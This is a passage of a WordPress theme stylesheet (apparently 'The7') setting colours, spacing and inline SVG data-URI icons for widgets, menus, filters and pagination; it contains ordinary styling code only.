  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.stripe-style-2 .widget .tp_recent_tweets li .twitter_time:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(249,249,249,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.stripe-style-3 .widget .tp_recent_tweets li .twitter_time:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(47,54,61,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.stripe-style-4 .widget .tp_recent_tweets li .twitter_time:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(255,255,255,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
.stripe-style-5 .widget .tp_recent_tweets li .twitter_time:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2215px%22%20height=%2213px%22%20viewBox=%223.5%204.5%2015%2013%22%20enable-background=%22new%203.5%204.5%2015%2013%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(51,51,51,0.5)%22%20d=%22M17.614,5.604c-0.556,0.325-1.171,0.56-1.822,0.688c-0.526-0.551-1.271-0.895-2.099-0.895c-1.586,0-2.874,1.268-2.874,2.83c0,0.221,0.025,0.438,0.074,0.645C8.508,8.753,6.393,7.625,4.977,5.913C4.729,6.33,4.588,6.816,4.588,7.336c0,0.982,0.508,1.85,1.276,2.354c-0.47-0.014-0.912-0.141-1.3-0.354c0,0.013,0,0.024,0,0.035c0,1.372,0.991,2.514,2.304,2.775c-0.241,0.062-0.495,0.101-0.756,0.101c-0.186,0-0.365-0.019-0.541-0.054c0.365,1.127,1.427,1.945,2.682,1.97c-0.982,0.756-2.222,1.208-3.567,1.208c-0.232,0-0.461-0.016-0.686-0.04c1.271,0.804,2.78,1.272,4.402,1.272c5.286,0,8.171-4.312,8.171-8.054c0-0.123-0.003-0.246-0.009-0.367C17.127,7.786,17.614,7.288,18,6.72c-0.516,0.225-1.068,0.378-1.648,0.446C16.943,6.817,17.398,6.262,17.614,5.604z%22/%3E%3C/svg%3E");
}
#main #content .sidebar-content .rotatingtweets,
#main #content .sidebar-content .norotatingtweets {
  border: 1px solid rgba(119,119,119,0.15);
}
.light-icons .widget .searchform .submit,
.light-icons .content .searchform .submit {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(184,188,190,0.99)%22%20d=%22M0.719,6.907c0,3.415,2.769,6.186,6.186,6.186c1.47,0,2.821-0.518,3.882-1.375l4.089,4.09c0.257,0.258,0.674,0.258,0.932,0c0.256-0.258,0.256-0.675,0-0.932l-4.089-4.09c0.856-1.061,1.372-2.411,1.372-3.882c0-3.417-2.769-6.186-6.188-6.186C3.487,0.719,0.719,3.49,0.719,6.907z%20M1.83,6.9c0-2.797,2.274-5.071,5.069-5.071c2.798,0,5.071,2.273,5.071,5.071s-2.271,5.071-5.071,5.071C4.104,11.971,1.83,9.696,1.83,6.9z%22/%3E%3C/svg%3E");
}
.bold-icons .widget .searchform .submit,
.bold-icons .content .searchform .submit {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(184,188,190,0.99)%22%20d=%22M15.376,13.75l-3.985-4c0.586-0.916,1.032-2.171,1.032-3.333c0-3.263-2.675-5.917-5.961-5.917C3.175,0.5,0.5,3.154,0.5,6.417c0,3.263,2.675,5.919,5.962,5.919c1.113,0,2.272-0.4,3.163-0.93l4.049,3.955L15.376,13.75z%20M2.518,6.455c0-2.179,1.785-3.953,3.981-3.953c2.195,0,3.983,1.773,3.983,3.953c0,2.18-1.788,3.952-3.983,3.952C4.304,10.407,2.518,8.635,2.518,6.455z%22/%3E%3C/svg%3E");
}
.custom-nav > li > a,
.custom-nav > li > ul a {
  font-size: ;
}
.custom-nav > li > ul a {
  font-size: 13px;
}
.content .widget .custom-categories span,
.content .widget .custom-categories a:hover span.item-num,
.content .widget .custom-categories a {
  color: #777777;
}
.custom-menu li.act > a,
.widget_recent_comments a:hover {
  color: #4d71da !important;
}
.standard-arrow li:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22white%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(119,119,119,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.sidebar-content .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(119,119,119,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.footer .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(0,0,0,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.stripe-style-1 .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(119,119,119,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.stripe-style-2 .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(249,249,249,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
#page .stripe-style-3 .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(47,54,61,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.stripe-style-4 .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(255,255,255,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.stripe-style-5 .custom-menu a {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2213px%22%20height=%2213px%22%20viewBox=%220%200%2013%2013%22%20enable-background=%22new%200%200%2013%2013%22%20fill=%22rgba(51,51,51,0.5)%22%20xml:space=%22preserve%22%3E%3Cpolygon%20points=%225.159,2.802%208.841,6.57%205.314,10.291%204.237,9.254%206.897,6.51%204.159,3.833%20%22/%3E%3C/svg%3E");
}
.stripe-style-1 {
  background: #fafafa none repeat  center center;
}
.stripe-style-1 * {
  color: #777777;
}
.style-ios .stripe-style-1 {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(119,119,119,0.15);
}
.stripe-style-2 {
  background: #222222 none repeat  center center;
}
.style-ios .stripe-style-2 {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(249,249,249,0.15);
}
.stripe-style-2 * {
  color: #f9f9f9;
}
.stripe-style-3 {
  background-color: #c0f1fe;
  background-image: url('../../../../themes/dt-the7/inc/presets/images/full/skin17r.stripes-stripe-3-bg-image.jpg');
  background-repeat: repeat;
  background-attachment: ;
  background-position: center center;
}
.style-ios .stripe-style-3 {
  -webkit-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  -moz-box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
  box-shadow: inset 0px 0px 0px 1px rgba(47,54,61,0.15);
}
.stripe-style-3 * {
  color: #2f363d;
}
.stripe a {
  color: #4d71da;
}
.filter-switch {
  line-height: 39.5px;
}
.filter-by,
.filter-sorting {
  padding: 0 16.5px 0 15.5px;
}
.filter-extras {
  margin-left: -16.5px;
}
.filter a {
  font-size: 14px;
  line-height: 25px;
  line-height: 41.5px;
}
.style-material-design .filter a {
  font-size: 16px;
  line-height: 27px;
  line-height: 37.5px;
}
.filter .filter-categories a:before {
  height: 40.5px;
  width: 30.5px;
}
.filter-categories a {
  padding: 0 16.5px 0 15.5px;
}
.style-material-design .filter-categories a {
  padding: 0 14.5px 0 14.5px;
}
.style-material-design .filter-categories a.ripple {
  padding: 0;
}
.style-material-design .filter-categories a.ripple span:not(.rippleWrap) {
  padding: 0 14.5px 0 14.5px;
}
.filter .filter-categories a,
.filter .filter-extras a {
  background-position: 20px center;
}
.filter .filter-categories a:before {
  background-position: 12.5px center;
}
.paginator a {
  padding-left: 8.3333333333333px;
  padding-right: 8.3333333333333px;
  min-width: 40.5px;
  line-height: 40.5px;
}
.style-material-design .paginator a {
  padding-left: 9.3333333333333px;
  padding-right: 9.3333333333333px;
  min-width: 37.5px;
  line-height: 37.5px;
}
.paginator .nav-prev,
.paginator .nav-next {
  padding-left: 12.5px;
  padding-right: 12.5px;
  font-size: 14px;
  line-height: 25px;
  line-height: 40.5px;
}
.paginator .nav-prev {
  padding-left: 30.5px;
}
.paginator .nav-prev:before {
  left: 12.5px;
}
.paginator .nav-next {
  padding-right: 30.5px;
}
.paginator .nav-next:after {
  right: 12.5px;
}
.paginator .nav-prev:before,
.paginator .nav-prev:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2211px%22%20height=%2211px%22%20viewBox=%220%200%2011%2011%22%20enable-background=%22new%200%200%2011%2011%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M0.209,6.017l4.222,4.773c0.279,0.279,0.735,0.279,1.015,0c0.197-0.196,0.33-0.684,0-1.014L1.663,5.501l3.783-4.276c0.279-0.28,0.279-0.735,0-1.014s-0.735-0.279-1.015,0L0.209,4.983C0.065,5.125-0.001,5.312,0,5.499C-0.001,5.688,0.065,5.875,0.209,6.017z%20M10.789,0.209c-0.278-0.279-0.734-0.279-1.014,0L5.552,4.983C5.409,5.126,5.34,5.313,5.344,5.5C5.343,5.688,5.409,5.875,5.552,6.018l4.223,4.773c0.279,0.279,0.734,0.279,1.015,0c0.279-0.277,0.279-0.734,0-1.014L7.008,5.501l3.781-4.275C11.07,0.945,11.07,0.49,10.789,0.209z%22/%3E%3C/svg%3E");
}
.style-material-design .paginator .nav-prev:before,
.style-material-design .paginator .nav-prev:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22%23333333%22%20points=%220.719,8.02%206.679,14.002%208.012,12.674%204.366,9.016%2014.996,9.016%2014.996,7.022%204.366,7.022%208.012,3.363%206.679,2.035%20%22/%3E%3C/svg%3E");
}
.paginator .nav-next:after,
.paginator .nav-next:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20version=%221.1%22%20x=%220px%22%20y=%220px%22%20width=%2211px%22%20height=%2211px%22%20viewBox=%220%200%2011%2011%22%20enable-background=%22new%200%200%2011%2011%22%20xml:space=%22preserve%22%3E%3Cpath%20fill=%22rgba(119,119,119,0.5)%22%20d=%22M11%205.499c0.001-0.187-0.065-0.374-0.209-0.516L6.569%200.211c-0.279-0.279-0.735-0.279-1.015%200%20s-0.279%200.7%200%201.014l3.783%204.276L5.555%209.776c-0.33%200.33-0.197%200.8%200%201.014c0.279%200.3%200.7%200.3%201%200l4.222-4.773%20C10.935%205.9%2011%205.7%2011%205.499z%20M0.211%201.227l3.781%204.275L0.211%209.777c-0.279%200.279-0.279%200.7%200%201%20c0.28%200.3%200.7%200.3%201%200l4.223-4.773C5.591%205.9%205.7%205.7%205.7%205.5C5.66%205.3%205.6%205.1%205.4%204.983L1.225%200.2%20c-0.279-0.279-0.735-0.279-1.014%200C-0.07%200.49-0.07%200.9%200.2%201.227z%22/%3E%3C/svg%3E");
}
.style-material-design .paginator .nav-next:after,
.style-material-design .paginator .nav-next:hover:after {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2216px%22%20height=%2216px%22%20viewBox=%220%200%2016%2016%22%20enable-background=%22new%200%200%2016%2016%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22%23333333%22%20points=%229.349,2.035%208.016,3.363%2011.661,7.022%201.031,7.022%201.031,9.016%2011.661,9.016%208.016,12.674%209.349,14.002%2015.309,8.02%20%22/%3E%3C/svg%3E");
}
.filter a,
.filter a *,
.paginator a,
.paginator a *,
.filter .filter-extras a.act:hover {
  color: #333333;
}
.stripe-style-1 .filter a,
.stripe-style-1 .filter a *,
.stripe-style-1 .paginator a,
.stripe-style-1 .paginator a *,
.stripe-style-1 .filter .filter-extras a.act:hover {
  color: #333333;
}
.stripe-style-2 .filter a,
.stripe-style-2 .filter a *,
.stripe-style-2 .paginator a,
.stripe-style-2 .paginator a *,
.stripe-style-2 .filter .filter-extras a.act:hover {
  color: #f9f9f9;
}
.stripe-style-3 .filter a,
.stripe-style-3 .filter a *,
.stripe-style-3 .paginator a,
.stripe-style-3 .paginator a *,
.stripe-style-3 .filter .filter-extras a.act:hover {
  color: #2f363d;
}
.stripe-style-4 .filter a,
.stripe-style-4 .filter a *,
.stripe-style-4 .paginator a,
.stripe-style-4 .paginator a *,
.stripe-style-4 .filter .filter-extras a.act:hover {
  color: #ffffff;
}
.stripe-style-5 .filter a,
.stripe-style-5 .filter a *,
.stripe-style-5 .paginator a,
.stripe-style-5 .paginator a *,
.stripe-style-5 .filter .filter-extras a.act:hover {
  color: #333333;
}
.accent-gradient .filter-categories a:not(.act):hover {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.navigation-inner .prev-post,
.navigation-inner .prev-post.disabled:hover {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%2212px%22%20viewBox=%220%200%2012%2012%22%20enable-background=%22new%200%200%2012%2012%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22rgba(119,119,119,0.5)%22%20points=%228.088,9.529%204.551,5.997%208.078,2.47%206.664,1.055%201.713,6.005%203.128,7.42%203.134,7.414%206.672,10.946%20%22/%3E%3C/svg%3E");
}
.navigation-inner .prev-post:hover {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%2212px%22%20viewBox=%220%200%2012%2012%22%20enable-background=%22new%200%200%2012%2012%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22%234d71da%22%20points=%228.088,9.529%204.551,5.997%208.078,2.47%206.664,1.055%201.713,6.005%203.128,7.42%203.134,7.414%206.672,10.946%20%22/%3E%3C/svg%3E");
}
.navigation-inner .next-post,
.navigation-inner .next-post.disabled:hover {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%2212px%22%20viewBox=%220%200%2012%2012%22%20enable-background=%22new%200%200%2012%2012%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22rgba(119,119,119,0.5)%22%20points=%2210.286,6.006%2010.279,5.999%2010.279,5.999%208.865,4.583%208.864,4.584%205.335,1.055%203.921,2.47%207.449,5.998%203.913,9.529%205.326,10.943%208.863,7.412%208.871,7.42%20%22/%3E%3C/svg%3E");
}
.navigation-inner .next-post:hover {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%2212px%22%20viewBox=%220%200%2012%2012%22%20enable-background=%22new%200%200%2012%2012%22%20xml:space=%22preserve%22%3E%3Cpolygon%20fill=%22%234d71da%22%20points=%2210.286,6.006%2010.279,5.999%2010.279,5.999%208.865,4.583%208.864,4.584%205.335,1.055%203.921,2.47%207.449,5.998%203.913,9.529%205.326,10.943%208.863,7.412%208.871,7.42%20%22/%3E%3C/svg%3E");
}
.back-to-list {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%2212px%22%20viewBox=%220%200%2012%2012%22%20enable-background=%22new%200%200%2012%2012%22%20fill=%22rgba(119,119,119,0.5)%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M3,1C1.896,1,1,1.896,1,3c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C5,1.896,4.104,1,3,1z%22/%3E%3Cpath%20d=%22M3,8c-1.104,0-2,0.896-2,2c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C5,8.896,4.104,8,3,8z%22/%3E%3Cpath%20d=%22M10,1C8.896,1,8,1.896,8,3c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C12,1.896,11.104,1,10,1z%22/%3E%3Cpath%20d=%22M10,8c-1.104,0-2,0.896-2,2c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C12,8.896,11.104,8,10,8z%22/%3E%3C/svg%3E");
}
.back-to-list:hover {
  background-image: url("data:image/svg+xml,%3Csvg%20version=%221.1%22%20xmlns=%22http://www.w3.org/2000/svg%22%20xmlns:xlink=%22http://www.w3.org/1999/xlink%22%20x=%220px%22%20y=%220px%22%20width=%2212px%22%20height=%2212px%22%20viewBox=%220%200%2012%2012%22%20enable-background=%22new%200%200%2012%2012%22%20fill=%22%234d71da%22%20xml:space=%22preserve%22%3E%3Cpath%20d=%22M3,1C1.896,1,1,1.896,1,3c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C5,1.896,4.104,1,3,1z%22/%3E%3Cpath%20d=%22M3,8c-1.104,0-2,0.896-2,2c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C5,8.896,4.104,8,3,8z%22/%3E%3Cpath%20d=%22M10,1C8.896,1,8,1.896,8,3c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C12,1.896,11.104,1,10,1z%22/%3E%3Cpath%20d=%22M10,8c-1.104,0-2,0.896-2,2c0,1.105,0.896,2,2,2c1.104,0,2-0.895,2-2C12,8.896,11.104,8,10,8z%22/%3E%3C/svg%3E");
}
.paginator .button-load-more,
.paginator .loading-ready {
  color: #333333;
  font: normal normal normal 18px / 27px "微软雅黑", Helvetica, Arial, Verdana, sans-serif;
  text-transform: uppercase;
}
@media screen and (min-width: 600px) {
  .transparent.disabled-transparent-bg .light-menu.logo-center.line-content #navigation,
  .transparent.disabled-transparent-bg .light-menu.logo-classic.line-content #navigation {
    border-bottom: 1px solid rgba(255,255,255,0.12);
  }
  .transparent.disabled-transparent-bg .dark-menu.logo-center.line-content #navigation,
  .transparent.disabled-transparent-bg .dark-menu.logo-classic.line-content #navigation {
    border-bottom: 1px solid rgba(0,0,0,0.08);
  }
  .light-menu #top-bar .wf-td > *,
  .light-menu #top-bar a,
  .light-menu #top-bar .mini-nav > ul > li > a:hover,
  .light-menu #top-bar .mini-search .submit,
  .light-menu .header-bottom-bar,
  .light-menu #top-bar .mini-login .submit {
    color: #fff;
  }
  .dark-menu #top-bar .wf-td > *,
  .dark-menu #top-bar a,
  .dark-menu #top-bar .mini-nav > ul > li > a:hover,
  .dark-menu #top-bar .mini-search .submit,
